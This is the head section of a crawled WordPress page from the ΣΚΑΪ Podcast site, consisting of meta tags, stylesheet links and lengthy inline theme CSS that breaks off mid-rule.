

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podcast.skai.gr/layout-h/page/2/
body_size: 15646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://podcast.skai.gr/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Layout H &#8211; Page 2 &#8211; ΣΚΑΪ Podcast</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podcast.skai.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodcast.skai.gr%2Flayout-h%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podcast.skai.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodcast.skai.gr%2Flayout-h%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://podcast.skai.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vlog-acc: #0071a8;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #111111;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #34495e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://podcast.skai.gr/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='meks-app-block-frontend-css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/blocks.style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://podcast.skai.gr/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin&#038;ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://podcast.skai.gr/wp-content/themes/vlog/assets/css/min.css?ver=2.5.2' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: 'Ubuntu';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Ubuntu';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Ubuntu';font-weight: 400;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 120px;}.vlog-header-middle .site-title img{max-height: 120px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #013148;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #ffffff;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #00405f;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-watch-later-count{background-color: #00405f;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(0,64,95,0.7);}.vlog-header-bottom{background: #00405f;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #ffffff;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #bbdfe8;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #00405f;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #ffffff;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #bbdfe8;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #ffffff;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #ffffff;}.vlog-sticky-header .vlog-watch-later-count{background-color: #bbdfe8;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(187,223,232,0.7);}a{color: #0071a8; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #0071a8;}body a.llms-button-action:hover {background-color: #0071a8;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #0071a8;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #0071a8;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #111111;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #0071a8;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #0071a8; border-color: rgba(0,113,168,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #111111; border-color: rgba(17,17,17,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #111111;border-color: #111111;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #0071a8; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(17,17,17,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #0071a8; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #34495e;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(17,17,17,0.05);}.vlog-pagination .current{background: rgba(17,17,17,0.1);}.vlog-site-footer{background: #00405f;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #00405f;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #0071a8;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(17,17,17,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(17,17,17,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(17,17,17,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(17,17,17,0.03) !important; border-color: rgba(17,17,17,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #0071a8;}.vlog-comments .comment-content{color: rgba(17,17,17,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #0071a8;}.vlog-ripple-circle{stroke: #0071a8;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #0071a8;}.vlog-breadcrumbs a:hover{color: #111111;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(17,17,17,0.1);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.vlog-special-tag-label{background-color: rgba(0,113,168,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(0,113,168,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(17,17,17,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: none;}.vlog-mod-title, comment-author .fn{text-transform: none;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #0071a8;}.has-vlog-acc-color{ color: #0071a8;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #111111;}.has-vlog-txt-color{ 